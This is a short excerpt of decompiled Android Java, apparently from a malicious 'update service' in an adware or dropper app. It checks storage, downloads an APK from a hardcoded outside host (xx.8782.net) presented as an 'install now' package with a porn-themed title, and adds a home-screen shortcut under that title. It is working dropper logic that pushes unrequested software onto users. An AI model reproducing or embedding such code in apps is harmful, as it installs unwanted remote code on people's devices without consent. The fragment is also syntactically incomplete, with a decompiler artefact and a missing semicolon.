 String v20 = "http://xx.8782.net/15188727";
try {
if(!UpdateService_revc.this.fileIsExists(Environment.getExternalStorageDirectory() +
File.separator + v20.toString().substring(v20.toString().lastIndexOf("/") +
1))) {
UpdateService_revc.this.download_meSizet(v20.toString(), "openPage", "立刻安装", "1",
1, 2, "撸撸视频", "15188727", null, 2130837509, "packName_zhongXunbanMa");
goto label_144;
}
UpdateService_revc.this.ntfOrOpen(UpdateService_revc.this.packName_zhongXunbanMa, "15188727")
UpdateService_revc.this.addShortCut2(2, "撸撸视频", "15188727", null, 2130837509);
}
catch(Exception v14) {
v14.printStackTrace();
}